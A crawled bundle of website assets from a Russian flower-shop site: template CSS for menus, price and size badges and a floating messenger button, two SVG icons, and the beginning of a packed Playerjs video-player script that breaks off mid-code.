	ul#search_res {
		margin-bottom: 30px!important;
	}
}
/* End */


/* Start:/local/templates/buket_v2/template_styles.css?17539103677776*/
.delivery-text {
    font-size: 12px;
    color: gray;
    z-index: 10;
    text-align: left;
	margin-left: 4px;
}

.faq_custom {
    margin-top: 60px;
}

.faq_custom-header {
    padding: 5px 20px;
    background: rgba(0, 0, 0, 0.08);
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    min-height: 50px;
    font-weight: bold;
    cursor: pointer;
}

.faq_custom .h2 {
    margin-bottom: 60px;
}

.faq_custom-header svg {
    width: 20px;
    height: 20px;
}

.faq_custom-value {
    padding: 2px 20px;
    text-align: left;
    margin-bottom: 5px;
    max-height: 0px;
    overflow: hidden;
}

.faq_custom_item.-open .faq_custom-value {
    max-height: 1000px;
    padding: 10px 20px;
}

.faq_custom_item.-open svg {
    transform: rotate(180deg);
}

.-open .faq_custom-header {
    background: rgba(0, 0, 0, 0.03);
}

.main_links.section {
    display: flex !important;
}

.faq_custom-header {
    text-align: left;
}
.productlist_size_block {
	position: absolute;
	z-index: 3;
	right: 15px;
	background: rgba(255,255,255,0.6);
	padding: 5px 10px;
	border-radius: 3px;
	opacity: 1;
	/* top: 270px; */
	bottom: 15px;
}
.product_size_block_wr {
	display: flex;
}
.product_size_item {
	padding: 0 7px;
}
span.product_size_item_val {
	padding-left: 7px;
	color: #ffff;
}
span.product_icon_size_svg {
	display: inline-block;
	width: 22px;
}
.product_icon_size_height_svg {
	transform: rotate(90deg);
}
.product_icon_size_svg svg {
	margin-bottom: -5px;
}
.img_list_wrpr {
    position: relative;
    height: fit-content;
    width: fit-content;
}
@media (max-width: 1024px){
	.productlist_size_block_mobile {
    position: absolute;
    z-index: 3;
    background: rgba(255,255,255,0.6);
    padding: 0 5px;
    border-radius: 3px;
    opacity: 1;
    bottom: 4px;
    left: 4px;
}

	span.product_icon_size_svg {
		width: 14px;
	}
	.product_size_item {
		padding: 1px;
		font-size: 14px;
	}
	.product_icon_size_svg svg {
		margin-bottom: -2px;
	}
	span.product_size_item_val {
		padding-left: 0px;
	}
}
.premium_menu_item {
    /* color: #774DCB!important; */
	color: maroon!important;
    font-weight: bold!important;
    /* font-size: 13px!important; */
}
.premium_top_menu_item, .premium_mob_menu_item {
    /* color: #774DCB!important; */
    color: maroon!important;
    font-weight: bold!important;
}

/* width */
::-webkit-scrollbar {
  width: 13px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
  background: #888; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #999; 
}
.icon_w_star {
    background-image: url(/upload/images/wicons.webp);
    background-position: 0px -60px;
	background-size: 100px 100px;
	width: 20px;
    height: 20px;
    image-rendering: -webkit-optimize-contrast;
	display: inline-block;
    vertical-align: top;
    zoom: 1;
}
.icon_w_star_menu {
    margin-top: -2px;
    margin-right: 5px;
}
.icon_w_star_menu_top {
    margin-top: 4px;
    margin-right: 5px;
}
.icon_w_star_menu_top_mobile {
    margin-top: 7px;
    margin-right: 5px;
}

html,body {overflow-x: hidden;}
.mobile_list a, .premium_mob_menu_item, .momday_mobmenu_vertical, #vertical-multilevel-menu a, #vertical-multilevel-menu_top a, .title a {
	font-family: var(--ff);
	/* font-family: Wermut!important;   Roboto, Arial, sans-serif*/
}
@media (max-width: 1024px) {
    .img_carousel_wrap {
        border-radius: 10px;
    }
}
footer {
	position: relative;
}
.list_price_block {
	display: flex;
	line-height: 18px;
    font-weight: bold;
    justify-content: start;
	z-index: 1;
	margin-bottom: 2px;
	white-space: nowrap;
	align-items: center;
}
.list_price_item {
	padding: 0 4px;
}
.list_price_value  {
	font-size: 16px;
    line-height: 22px;
    font-weight: 700;
	/* color: #36CC82; */
	color: var(--color-dark-green);
}
.list_price_persent{
    color: #EF417A;
}
.list_price_old {
	/* opacity: 0.7; */
	font-size: 12px;
    line-height: 16px;
    color: #868695;
	font-weight: normal;
}
@media (max-width: 1024px){
	.list_price_persent, .list_price_old{
		font-size: 12px;
	}
}
.actions_menu_vertical {
	color: var(--color-dark-green)!important;
	font-weight: bold!important;
}
@media only screen and (min-width:1200px) and (max-width:1510px){
	.goto_top, .pulse_button_wrapper{
		right:3px!important;	
	}
	
}
.main_cont_block {
	max-width:100%;
	width:960px;
	margin: 0 0 0 auto;
	text-align: center;
}
@media (max-width: 1450px){
	.main_cont_block{
		max-width: unset;
		width: 800px;;
	}
	.main_buket_block, .buket-2-ctnter {
		margin-left: 250px!important;
	}
}
@media (max-width: 1250px){
	.main_cont_block{
		max-width: unset;
		width: 650px;;
	}
	.main_buket_block, .buket-2-ctnter {
		margin-left: 300px!important;
	}
}
@media (max-width: 1124px){
	.main_cont_block{
		max-width: unset;
		width: 570px;;
	}
}@media (max-width: 1024px){
	.main_buket_block, .buket-2-ctnter {
		margin-left: 0px!important;
	}
	.main_cont_block {
        max-width: 100%;
        width: 960px;
    }
	.main_contacts_block {
        max-width: 100%!important;
		width: 988px!important;
		margin-left: 0px!important;
    }
	
}
.main_contacts_block {
	max-width:100%;
	width:988px;
	margin: 0 0 0 auto;
}
@media (max-width: 1340px){
	.main_contacts_block {
		margin-left: 200px;
		width:988px!important;
	}
}
@media (max-width: 1240px) {
    .main_contacts_block {
        width: 550px !important;
    }
}
.filter_wrap {
    margin-top: 107px;
}
.productlist_size_block_accii {
	position: absolute;
	z-index: 3;
	right: 15px;
	background: rgba(255,255,255,0.6);
	padding: 5px 10px;
	border-radius: 3px;
	opacity: 1;
	bottom: 13px;
}
@media (max-width: 1024px) {
    .productlist_size_block_accii {
        position: absolute;
        z-index: 3;
        background: rgba(255, 255, 255, 0.6);
        padding: 0 5px;
        border-radius: 3px;
        opacity: 1;
        bottom: 4px;
        left: 4px;
		right: unset;
    }
}
.badge_bouquet_of_day {
    z-index: 3;
    position: absolute;
    top: 10px;
    right: 9px;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 5px;
    height: 34px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    color: #292929;
    background: rgba(219, 227, 230, .7);
}
.badge_bouquet_of_day:hover {
	background: #dae2e5;
}
@media (max-width: 767.98px) {
    .badge_bouquet_of_day {
        top: 4px;
        right: 4px;
		height: 21px;
        font-size: 13px;
        font-weight: 600;
        text-transform: uppercase;
    }
}
@media (min-width: 1025px) {
    .img_wrap {
		position: relative;
    }
}
@media (max-width: 376px) {
	.js_sort_value, .mob_filter_txt span, .sort {
		font-size: 11px!important;
	}
}
.delivery_interval_value, .delivery_interval_option, .delivery_date {
	font-size: 14px!important;
}
.price-edit-container {
    display: none;
    position: relative;
    margin-top: 5px;
}

.price-edit-input {
    padding: 5px;
    margin-right: 5px;
    width: 100px;
}

.price-edit-save-btn {
    padding: 5px 10px;
    background-color: #4CAF50;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.price-edit-save-btn:hover {
    background-color: #45a049;
}

.price-edit-save-btn:disabled {
    background-color: #cccccc;
    cursor: not-allowed;
}
@media (max-width: 1024px) {
	.owl-carousel .owl-item img {
		border-radius: 10px;
	}
	.site_alert_text 	{
		font-size: 12px;
		}
}
.green_menu_color {
	color: #229200!important;
font-weight: bold !important;
}
/* End */
/* /local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/style.css?17477237814823 */
/* /local/templates/buket_v2/components/bitrix/menu/mobile_top_multilevel/style.css?17262618131388 */
/* /local/templates/buket_v2/components/bitrix/search.title/top_v2/style.css?17285116165032 */
/* /local/templates/buket_v2/template_styles.css?17539103677776 */


--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/pulse_btn.css?t=1769147582
body_size: 1459
content:
.pulse-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 40px;
  padding: 10px;
  border: none;
  background: #dc9dfe;
  /* -webkit-box-shadow: 0 5px 35px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 35px rgba(0, 0, 0, 0.2); */
  -webkit-box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
          box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
  /* position: fixed;
  bottom: 50px;
  right: 50px; */
  cursor: pointer;
  outline: none;
  z-index: 1000;
  bottom: 0;
  position: relative;
  /* top: 37px;
  position: absolute; */

}

.pulse_button_block.checked button.pulse-button {
  background-color: #fff;
}

.pulse_button_wrapper {
  position: fixed;
  /* bottom: 110px;
  right: 65px; */
  bottom: 35px;
  right: 35px;
  /*height: 210px;*/
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  z-index: 100000;
}
@media (max-width:1200px) {
	.pulse_button_wrapper {
		right: 10px;
		/* bottom: 110px; */
		bottom: 20px;
		align-items: end;
	}
}
.pulse_button_block {
  position: relative;
  display: flex;
  align-items: flex-end;
  -webkit-justify-content: flex-end;
  -webkit-align-items: flex-end;
}
.ask_question {
	font-family: Roboto, Arial, sans-serif;
    font-weight: 600;
    line-height: 1.35;
    position: absolute;
    right: 80px;
    white-space: nowrap;
   
    padding: 9px 13px;
    font-size: 15px;
    border-radius: 3px;
    transform: translateX(0%) translateY(-50%);
    top: 50%;
    background: #292929;
    color: #fff;
    opacity: .85;
    transition: all 0.1s linear;
}
.pulse_button_block.checked span.ask_question{
  display: none;
}

.ask_question:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border: solid transparent;
  border-width: 10px;
  top: 50%;
  right: -20px;
  transform: translateY(-50%);
  border-left-color: #292929;
}
@media all and (max-width:990px) {
	.ask_question {
		opacity: .65;
	}
	.ask_question:after {
		right: -19px;
	}
}
.pulse_soc_icon {
  text-decoration: none;
  border-radius: 50%;
  box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
  opacity: 0;
  visibility: hidden;
  width: 50px;
  height: 50px;
  position: absolute;
  margin: auto;
  
}
.pulse_icon_whatsapp_wrapper {
  top: 0;
  right: 0;
  left: 0;
}

.pulse_icon_tg_wrapper {
  top: 70px;
  right: 0;
  left: 0;
}

.pulse_button_block.checked  a.pulse_soc_icon {
  transition: all 0.2s ease-in-out;
  transform: translateY(-150px);
  opacity: 1;
  visibility: visible;
}

.pulse_soc_icon_tooltip {
  font-family: Roboto, Arial, sans-serif;
  font-weight: 600;
  line-height: 1.35;
  user-select: none;
  position: absolute;
    right: 70px;
    white-space: nowrap;
    padding: 6px 9px;
    font-size: 13px;
    border-radius: 3px;
    transform: translateX(0%) translateY(-50%);
    top: 50%;
    background: #292929;
    color: #fff;
    opacity: 0;
    transition: all 0.1s linear;
}
.pulse_soc_icon_tooltip:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border: solid transparent;
  border-width: 10px;
  top: 50%;
  right: -20px;
  transform: translateY(-50%);
  border-left-color: #292929;
}
.pulse_soc_icon:hover span.pulse_soc_icon_tooltip {
  opacity: 1;
}





/* .pulse-button:hover .pulse-button__icon {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
} */

/* .pulse-button:hover .pulse-button__text {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 1;
  visibility: visible;
  position: relative;
} */

.pulse-button__icon {
  display: block;
  width: 33px;
  height: 30px;
  /* background: url("../img/messenger.svg") center center no-repeat;
  background-size: cover; */
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

svg.pulse_close_icon {
  opacity: 0;
  visibility: hidden;
  transform: scale(.1);
  transition: all 0.3s ease-in-out;
}

.pulse_button_block.checked svg.pulse_close_icon{
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  transition: all 0.3s ease-in-out;
  position: absolute;
  margin: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;

}

svg.pulse_messenger_icon {

  transition: all 0.3s ease-in-out;
}

.pulse_button_block.checked svg.pulse_messenger_icon {
  opacity: 0;
  visibility: hidden;
  transform: scale(.1);
}



.pulse-button__text {
  display: block;
  width: 100%;
  height: 30px;
  font: 12px "Open Sans", sans-serif;
  color: #fff;
  text-align: center;
  line-height: 1.2;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  margin-top: 1px;
}

.pulse_button_block:not(.checked) button.pulse-button:not(:hover) .pulse-button__rings {
  border: 3px solid #dc9dfe;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  height: auto;
  width: auto;
  border-radius: 50%;
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
  -webkit-animation-name: pulse_1;
          animation-name: pulse_1;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -1;
}

.pulse-button__rings:nth-child(2) {
  -webkit-animation-name: pulse_2;
          animation-name: pulse_2;
}

.pulse-button__rings:nth-child(3) {
  -webkit-animation-name: pulse_3;
          animation-name: pulse_3;
}

@-webkit-keyframes pulse_1 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@keyframes pulse_1 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.3, 1.3);
            transform: scale(1.3, 1.3);
  }
}

@-webkit-keyframes pulse_2 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@keyframes pulse_2 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@-webkit-keyframes pulse_3 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.7, 1.7);
            transform: scale(1.7, 1.7);
  }
}

@keyframes pulse_3 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.7, 1.7);
            transform: scale(1.7, 1.7);
  }
}
.pulse_button_wrapper.opened {
	right: 67px; 
}

.pulse-button__icon {
	-webkit-transition: -webkit-transform .8s ease-in-out;
			transition:         transform .8s ease-in-out;
} 

.pulse_button_block.checked .pulse-button__icon {
-webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/plus.svg
body_size: 147
content:
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="7.5" x2="15" y2="7.5" stroke="#292929"/>
<line x1="7.5" y1="2.18557e-08" x2="7.5" y2="15" stroke="#292929"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/tooltip.svg
body_size: 484
content:
<svg width="24" height="26" viewBox="0 0 24 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.3731 5.31652C8.62943 5.78421 6.44243 8.16441 6.07661 11.0624C5.86189 12.7912 6.27543 14.4114 7.10251 15.7142V15.7226L6.00503 18.1028C5.81417 18.5204 6.22771 18.963 6.62535 18.7626L8.92368 17.6267C10.1643 18.4786 11.6912 18.9045 13.3295 18.6707C16.0811 18.2782 18.3317 15.9898 18.7771 13.1169C19.4928 8.49847 15.763 4.57323 11.3731 5.31652Z" fill="#292929" fill-opacity="0.4"/>
<path d="M12.4305 13.0641C12.2506 13.0641 12.1067 12.8796 12.0964 12.6406L11.9165 8.30977C11.9062 8.0502 12.0604 7.83844 12.2506 7.83844H12.5744C12.7646 7.83844 12.9188 8.0502 12.9085 8.30294L12.7646 12.6337C12.7594 12.8728 12.6104 13.0641 12.4305 13.0641Z" fill="white" stroke="white" stroke-width="0.5" stroke-miterlimit="10"/>
<path d="M12.4125 16.1995C12.6867 16.1995 12.909 15.9655 12.909 15.6769C12.909 15.3883 12.6867 15.1544 12.4125 15.1544C12.1383 15.1544 11.916 15.3883 11.916 15.6769C11.916 15.9655 12.1383 16.1995 12.4125 16.1995Z" fill="white" stroke="white" stroke-width="0.5" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/playerjs.js
body_size: 188271
content:
//	Playerjs.com 15.5.2
//	07.09.2021 14:36:36
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1W.6B){B 6B=[];B fT}if(1W[\'BU\']){1C(BU,1)};E w6(3p){B o={1A:J,kp:[],qH:[],hJ:\'GZ\',Hg:wX,Hf:wR,7D:\'15.5.2\',dT:[\'7C\',\'\'],hV:\'\',2a:J,7y:J,bc:J,Hb:J,dc:J,5C:J,8E:J,8K:J,u:\'#Ha#gW#Hd#GU#Gz#GB#gW#GC#Gy#Gt#gW#Gu#Gw#Gv#GF#gW#GP#GN#GH#gW#GK#I1#I4#Ie=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{Id}\',Gc:-1,uA:"vI",eH:"//vI.9J",6P:[],dt:H,pr:H,ga:J,ab:J,iu:[],Gb:J,di:\'//.9e//\',2o:[],7A:[],8w:[],3c:[],mh:[],bH:[],jj:0,pF:J,6h:J,1z:J,oO:J,9k:J,ni:\'<vN>\',g7:\'</vN>\',hS:1W.dp.W<2y&&1W.dp.18<2y,uG:[],G9:[],5u:{\'1F\':1,\'Ei\':1,\'Ee\':1,\'f8\':1,\'lL\':0},9n:[],oc:0,5l:J,7m:J,eF:J,kP:J,Gp:[],a8:J,bx:0,fU:J,ph:1T,hm:1T,p1:J,Dk:E(x){B a;L a},Li:0,pg:4J,59:J,cP:J,sS:1Q.sS,d:8T.uD,io:8T.uD,9t:8T.9t,lY:8T.9t.K("lY")==0,Le:{},tq:\'Ld-Bc.9J/Bc.js\',fd:["Dk","Ft"],4V:[],L8:[],L7:[],f5:1,j5:[],Ft:E(x){B a;L a},17:0,jc:0,4T:J,dk:-1,8Y:3,L6:0,rL:0,9D:0,3n:{x:1,y:1,x0:1,y0:1},aB:["et","eC","eE","fO","fG","g4","fS","aJ","bE","mi"],mN:["L9","La","Lc","Lb"],dS:0,Ll:0,rF:0,c7:0,xO:[],bN:[\'7l\',\'cv\',\'kq\',\'6Y\'],Lm:[],mY:H,qE:[],jR:0,ws:"w"+"s",l4:J,iZ:[J,J,J]};B e2={S:{w:20,h:20,1a:"-",Ly:"-",a:1,6N:-1,1r:"3L",1B:"",1F:1,fX:-1,az:0,2r:1,1p:"",1D:"",42:"Lz",eO:12,hR:0,1h:"Q",2O:"0 3 0 3",cl:"0 0 0 0",2t:1,ib:"0 0 0 0",LB:0,iB:1,bg:0,ml:0,FV:0,5Q:1,7L:-1,5y:"3E",8W:-1,e8:"0 0 0 0",uL:-1,vj:"3L",9S:-1,l9:-1,5z:"1I",43:"pV",2r:0,g1:"3E",fW:0.7,sc:0,sa:"3L",i9:"3 5 3 5",Ln:"0 0 0 0",Lq:1,sb:"lS-lO",se:11,sd:0,2I:"",A6:5,A7:0,3k:0,Lr:2,Ls:2,w7:0.2,wf:0,wh:0.1,dM:0,L5:"L4",KH:1,KJ:5,wj:"3E",vY:"3L",we:"3L",wz:1,F1:1,sk:1,7b:0,3m:0,dX:20,d2:"<2x W=\'20\' 18=\'20\'><g><cN ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5E=\'#dD\'/></g></2x>",uO:1,n5:-1,iU:0,n9:1,tJ:-1,KM:0.1,dE:0,2L:"",Cr:0,C3:"pV",2Q:"",Dj:yx,Da:yx,EG:0,5c:0,5e:"3L",x6:0,wO:"3E",wG:9,uU:"0 0 10 0",uT:"0 0 0 0",xk:0}};E xL(){L H;o.xJ=H}E aF(s){if(s.K(\'.\')==-1){s=s.1n(1);s2=\'\';V(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.6s(i,i+3)}s=KL(s2)}L s};E yT(){if(o.u!=\'\'){v=8V(v,4O.6m(de(o.u)))}if(3p.K("#"+v.9N)==0){3r{3p=4O.6m(o[o.fd[0]](3p))}2U(e){}}F{if(3p.K("#"+v.aQ)==0){3r{3p=4O.6m(o[o.fd[1]](3p))}2U(e){}}}}E 7h(x,y){}E lR(y,1b){}B uu=E(){B bj=1M("1Z");o.1J.1K(bj);O(bj,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':30,\'2v-1r\':v.A9,\'1u\':v.zg,\'2k\':\'1I\'});B x=1M("1Z");o.1J.1K(x);O(x,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'1r\':v.Aa,\'42-3y\':v.xr,\'2M\':(v.Ac+\'px \'+v.zJ+\'px\'),\'2k\':\'1I\'});G.9e=E(1D,n){x.1P=1D;6c(x);O(bj,{\'18\':x.2P,\'2k\':\'4t\'});bj.C.5a="KG";V(B i=0;i<x.dn(\'a\').R;i++){x.dn(\'a\')[i].C.1r=\'#dD\'}if(n){1C(G.lD,2y*n)}x.C.5a="Kz"};G.lD=E(){2Y(x);2Y(bj)}};2l(E(w,i,s,e){B 9v=0;B 8e=0;B fk=0;B db=[];B cm=[];mx(H){if(9v<5)cm.2H(w.6e(9v));F if(9v<w.R)db.2H(w.6e(9v));9v++;if(8e<5)cm.2H(i.6e(8e));F if(8e<i.R)db.2H(i.6e(8e));8e++;if(fk<5)cm.2H(s.6e(fk));F if(fk<s.R)db.2H(s.6e(fk));fk++;if(w.R+i.R+s.R+e.R==db.R+cm.R+e.R)1g}B yS=db.kW(\'\');B yq=cm.kW(\'\');8e=0;B tW=[];V(9v=0;9v<db.R;9v+=2){B tY=-1;if(yq.9Q(8e)%2)tY=1;tW.2H(7e.ro(2D(yS.1n(9v,2),36)-tY));8e++;if(8e>=cm.R)8e=0}L tW.kW(\'\')}(\'Ky\',\'KB\',\'KC\',\'KE\'));B v={1q:0,qm:0,lN:"#3E",2Z:0,Bl:1,7c:"#3E",5y:"#3L",7b:0,bY:1,ke:1,3l:0,Ae:1,dj:0,1t:{KD:0,1r:"3E",a:"0.4",h:34,he:1,1m:1,gU:1,c4:0,iM:3,8L:0,kS:3,5z:"1I",1h:"2J",2O:"0 0 0 0",7b:0,ic:0,au:\'\'},1X:{on:1,f:1,r:1,m:1,4a:5,rX:"4a",8h:1,su:"1O",jT:0,Bz:1,ov:1,df:0.2},X:{5y:"3E",8W:"mZ",5Q:0.9,7L:-1,1h:"Y",2O:"0 0 0 0",2M:"7 15 7 15",1r:"3L",42:"xE, xy, lS-lO",eO:12,53:10,hR:0,5e:"xt",nG:1,7c:"KO",a:1,6N:-1,KZ:0,KY:1i,L0:L1,L3:1,qU:1,AG:"L2",qW:"3E",qT:-1,KX:-1,BE:0,6k:3,gb:16,Cu:"KW",7b:0,hw:1,jn:1,jJ:"3L",o5:0,o3:"3E",CF:1,CU:0,BS:"mZ",jL:0,ho:4J,f0:0,9y:0,D1:0,D4:0,eB:1,3A:0,gd:50,qf:0,jN:1,cG:KR,l6:0,sD:"mZ",tQ:"0 0 0 0",iP:30,7c:"Ai"},1d:{5y:"3E",8W:"KQ",5Q:0.7,7L:-1,42:"xE, xy, lS-lO",1h:"2J-2h",2O:"0 0 0 0",2M:"7 10 7 15",1r:"3L",eO:12,gb:16,53:10,hR:0,KP:"3L",5e:"xt",a:1,1F:5,6N:-1,rl:1,6k:3,hw:1,jn:1,jJ:"3L",jL:0,ho:4J,7b:0,KS:1,KV:"4A",4Q:1,LC:"6D",Mm:1,Mo:"2b",Mp:0,Mr:"6g",Mq:0,Me:"4x",iP:30,7c:"Ai"},zX:{1h:"2J-2h",2O:"0 10 50 0"},1O:0.8,uE:1,lM:1,ak:0,5w:0,yN:1,4M:0,4c:0,DV:0,E1:0,3I:0,qV:1,jt:0,uz:0,uv:0,fL:\',\',gr:\';\',cF:\'//\',gv:\'5E\',jh:1,kO:-1,w0:0,Mg:\'20 0 0 20\',Mh:\'1e-Y\',Mj:1i,Mi:1i,Ms:-1,pq:0,zu:1,A9:"lV",Aa:"3L",Ac:5,zJ:10,zg:1,xr:10,jj:0,sC:1,pw:1,gu:1,4U:\'ME\',rj:0,fY:\'8a\',hH:1,DO:0,FI:0,Bk:0,8x:1,bn:1,EP:5,91:0,zE:1,qq:0,oL:5,MD:0,MF:0,MH:0,nl:1,xc:1,Bd:0,zs:0,MB:0,t7:1,kB:0,2R:"CO",Mw:G0,k1:\'1i%\',ga:0,BY:{8J:1,2g:0,n7:0,4C:0,1A:1,pW:0,pX:0,pO:0,Mv:0,Mu:0,Mx:0},Cg:{8J:1,2g:0,n7:0,4C:0,1A:1,pW:0,pX:0,pO:0},My:1i,rc:1,fs:1,lf:14,et:\'1i%\',yZ:1,lK:20,yP:1,fG:0.7,xI:2,py:3,aJ:10,eC:"3L",eE:"D8",fO:"3E",g4:0,fS:gj,ug:1,bE:0,oi:1,8f:1,MA:1,Mz:0.3,LQ:3,LR:4,LM:5,LH:0,LF:LE,LI:vK,wk:0,wi:1,op:1,eZ:1,CA:1,ud:0,hv:LJ,tF:90,ts:0,zZ:1,zW:"mZ",A2:0,zY:1,9N:\'2\',aQ:\'3\',LL:10,LU:1,LV:1,M5:-1,M7:1,M4:1,LY:-1,LX:0,M0:1,M2:0,M1:1,Kx:0,Kw:1,J3:0,J5:1,J8:0,J7:1,J2:0,Jl:1,Jk:0,pI:1,Jn:0,Jp:0,Jo:1,Jj:0,Jd:1,Je:"#3L",IT:"#3E",Iw:"#3E",Iv:"#3L",Iy:"#3E",IA:"#3L",Iz:"#3E",Iu:"#3L",It:"#3E",Io:"#3L",Im:"#3E",Is:"#3L",Ir:1,IN:0,IM:1,IP:0.5,IR:"#3L",IQ:"#3E",IL:1,IF:1,IJ:1,II:1,Jq:1,Jr:10,Ka:-1,K9:1,Kb:1,Kc:0,mR:0,Ke:"or",Kd:"or",K8:"or",K7:"or",K2:"50%",K1:-1,K3:0,K6:-1,K5:0,Kr:0,Eq:1,El:0,DY:30,Kq:2,vR:10,y8:0,Ks:30,EH:1,AA:1,6a:0,2j:{on:0,5y:"3E",2Z:0,do:2,7c:"3E",1h:"Y",2O:"20 0 0 20",W:oH,1m:0}};v.km="ru";B 7v=E(is){B i;B C=[];B f=[];B b9=[];B Kt=[];B 5J=[];B 7O=[];B 1N=[];B f2=[];B iv=[];B Kv=[];B 4h=[];B 5j=[];B 5k=[];B d7=[];B c5=J;B 2n;B dv=-1;B 4H=H;B 19=is;B X;B 5w=[];B d1=[];B 3w=\'\';B e3=\'\';B 5N=-1;B hC=J;B Ku=J;B mQ=J;B n8=J;B f7=J;B fD=J;B jl;B rY;B jr;B iM;B rs;B h0=[];B 7r=[];B j3=0;B 9O=0;B 5K="2t";B a4=(o.1l.2p?"fe":"jG");B a1=(o.1l.2p?"fc":"jU");C=8V(C,v[is]);C=4D(v[is],\'2O\',\'2O\');if(C.l6==0){C.tQ="0 0 0 0"}C=4D(v[is],\'e8\',\'tQ\');C=4D(v[is],\'2M\',\'2M\');C.kg=0;B fF="<2x C=\'2O-1e:cu\' W=\'"+C.6k*2+"\' 18=\'"+(C.6k*2>C.53?(C.6k*2):C.53)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><cN ry=\'"+(C.6k)+"\' rx=\'"+C.6k+"\' cy=\'"+(C.6k*2>C.53?(C.6k):(C.53/2))+"\' cx=\'"+C.6k+"\' 5E=\'#"+C.5e+"\'/></g></2x>";B CG="<2x W=\'"+C.6k*2+"\' 18=\'"+C.53+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\' ><g><cN ry=\'"+(C.6k-1)+"\' rx=\'"+(C.6k-1)+"\' cy=\'"+(C.53/2+2)+"\' cx=\'"+C.6k+"\' 4e=\'#"+C.5e+"\' 4e=\'1\' 5E-1u=\'0\'/></g></2x>";B xx=4;B Df="<5D C=\'2k:bP-4t;\'><2x W=\'"+(xx+2)+"\' 18=\'"+(C.53)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><2B x1=\'1\' y1=\'"+(C.53/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/><2B x1=\'"+xx+"\' y1=\'"+(C.53/2)+"\' 